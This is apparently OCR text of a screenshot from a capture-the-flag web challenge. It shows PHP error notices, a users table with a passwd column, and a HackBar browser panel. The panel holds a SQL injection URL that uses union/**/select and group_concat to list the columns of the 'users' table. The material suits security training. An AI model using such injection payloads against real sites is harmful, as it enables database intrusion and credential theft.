 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 56
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://9bcfa9cd-6e8d-49ac-8247-3bd4deee2ed7.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name="users"
Split URL
Execute